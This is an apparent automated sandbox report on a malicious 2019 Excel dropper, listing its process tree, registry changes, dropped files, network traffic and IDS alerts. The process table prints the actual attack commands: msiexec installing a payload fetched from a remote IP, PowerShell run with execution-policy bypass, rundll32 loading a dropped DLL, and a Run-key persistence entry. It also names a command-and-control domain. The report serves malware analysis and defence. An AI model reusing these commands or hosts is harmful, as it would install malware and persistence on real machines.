| File name: | 19d278bfbe851f8d7599e9e682ccc0f77619b905.xls |
| Full analysis: | https://app.any.run/tasks/60a117f4-a55c-430f-a851-7150674788b2 |

| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 17:15:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: Microsoft Office, Last Saved By: 1, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Dec 19 10:42:12 2018, Last Saved Time/Date: Thu Mar 21 06:44:15 2019, Security: 0 |
| MD5: | E5140EB52558797DBE9FAAB58C78C493 |
| SHA1: | 19D278BFBE851F8D7599E9E682CCC0F77619B905 |
| SHA256: | 63522E00181E6B8D9AE8BFD51F7DF8F8EBD0F42323E22047269DF9C7A71C9B6D |
| SSDEEP: | 1536:7Kpb8rGYrMPelwhKmFV5xtezEsgrdg8j/4q09wsRnyKinolB0IdludN7VaLyIc+V:7Kpb8rGYrMPelwhKmFV5xtezEsgrdgUI |
MALICIOUS
Uses Microsoft Installer as loader
- EXCEL.EXE (PID: 688)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 688)
Loads dropped or rewritten executable
- rundll32.exe (PID: 3464)
Application was dropped or rewritten from another process
- nsA189.tmp (PID: 2724)
Executes PowerShell scripts
- cmd.exe (PID: 1456)
Changes the autorun value in the registry
- reg.exe (PID: 3016)
Downloads executable files from the Internet
- msiexec.exe (PID: 3240)
Downloads executable files from IP
- msiexec.exe (PID: 3240)
SUSPICIOUS
Executable content was dropped or overwritten
- msiexec.exe (PID: 3240)
- MSIA041.tmp (PID: 4060)
Drop ExeToMSI Application
- msiexec.exe (PID: 3240)
Starts application with an unusual extension
- MSIA041.tmp (PID: 4060)
Starts CMD.EXE for commands execution
- nsA189.tmp (PID: 2724)
- rundll32.exe (PID: 3464)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 3056)
Creates files in the user directory
- powershell.exe (PID: 2164)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2728)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 688)
Writes to a desktop.ini file (may be used to cloak folders)
- msiexec.exe (PID: 3240)
Starts application with an unusual extension
- msiexec.exe (PID: 3240)
Application was dropped or rewritten from another process
- MSIA041.tmp (PID: 4060)
Loads dropped or rewritten executable
- MSIA041.tmp (PID: 4060)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | Microsoft Office |
|---|---|
| LastModifiedBy: | 1 |
| Software: | Microsoft Excel |
| CreateDate: | 2018:12:19 10:42:12 |
| ModifyDate: | 2019:03:21 06:44:15 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Microsoft Corporation |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
43
Monitored processes
11
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 688 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1456 | cmd.exe /C powershell -nop -ep bypass -f %temp%\enu.ps1 | C:\Windows\system32\cmd.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1468 | msiexec.exe RETURN=185 /i http://169.239.128.104/alg /q ksw='%TEMP%' | C:\Windows\system32\msiexec.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2164 | powershell -nop -ep bypass -f C:\Users\admin\AppData\Local\Temp\enu.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2724 | "C:\Users\admin\AppData\Local\Temp\nsbA179.tmp\nsA189.tmp" "cmd.exe" /c rundll32.exe C:\Users\admin\AppData\Local\Temp\xmlparse.dll, sega | C:\Users\admin\AppData\Local\Temp\nsbA179.tmp\nsA189.tmp | — | MSIA041.tmp | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2728 | cmd.exe /C reg add "HKCU\SOFTWARE\microsoft\windows\currentversion\run" /v ServiceDLL /t REG_EXPAND_SZ /d "rundll32 %temp%\xmlparse.dll, sega" /f | C:\Windows\system32\cmd.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3016 | reg add "HKCU\SOFTWARE\microsoft\windows\currentversion\run" /v ServiceDLL /t REG_EXPAND_SZ /d "rundll32 C:\Users\admin\AppData\Local\Temp\xmlparse.dll, sega" /f | C:\Windows\system32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3056 | "cmd.exe" /c rundll32.exe C:\Users\admin\AppData\Local\Temp\xmlparse.dll, sega | C:\Windows\system32\cmd.exe | — | nsA189.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3240 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3464 | rundll32.exe C:\Users\admin\AppData\Local\Temp\xmlparse.dll, sega | C:\Windows\system32\rundll32.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 044
Read events
937
Write events
100
Delete events
7
Modification events
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | qz2 |
Value: 717A3200B0020000010000000000000000000000 | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: B0020000BEFBB7AA09E0D40100000000 | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | qz2 |
Value: 717A3200B0020000010000000000000000000000 | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (688) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\F90ED |
| Operation: | write | Name: | F90ED |
Value: 04000000B00200004E00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0031003900640032003700380062006600620065003800350031006600380064003700350039003900650039006500360038003200630063006300300066003700370036003100390062003900300035002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000A0D54AAC09E0D401ED900F00ED900F0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
6
Suspicious files
4
Text files
10
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 688 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR8AF1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF4FC4E56F7B50CECE.TMP | — | |
MD5:— | SHA256:— | |||
| 2164 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EXN7AX5EA6LHRYO9KBY6.temp | — | |
MD5:— | SHA256:— | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\Temporary Internet Files\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3240 | msiexec.exe | C:\Windows\Installer\MSI9774.tmp | executable | |
MD5:— | SHA256:— | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\History\History.IE5\index.dat | dat | |
MD5:D7A950FEFD60DBAA01DF2D85FEFB3862 | SHA256:75D0B1743F61B76A35B1FEDD32378837805DE58D79FA950CB6E8164BFA72073A | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\Temporary Internet Files\Content.IE5\7JPUV423\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\Temporary Internet Files\Content.IE5\F2U782LG\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 3240 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\Temporary Internet Files\Content.IE5\SPOQNMUV\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 3464 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\enu.ps1 | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3240 | msiexec.exe | GET | 200 | 169.239.128.104:80 | http://169.239.128.104/alg | ZA | executable | 396 Kb | suspicious |
3464 | rundll32.exe | POST | 200 | 179.43.156.37:80 | http://cdnavupdate.icu/jquery/jquery.php | CH | text | 140 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3240 | msiexec.exe | 169.239.128.104:80 | — | Zappie Host LLC | ZA | suspicious |
3464 | rundll32.exe | 179.43.156.37:80 | cdnavupdate.icu | Private Layer INC | CH | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cdnavupdate.icu |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3240 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
3240 | msiexec.exe | Potential Corporate Privacy Violation | POLICY [PTsecurity] Executable application_x-msi Download |
1072 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
3464 | rundll32.exe | Potentially Bad Traffic | ET INFO HTTP POST Request to Suspicious *.icu domain |
1 ETPRO signatures available at the full report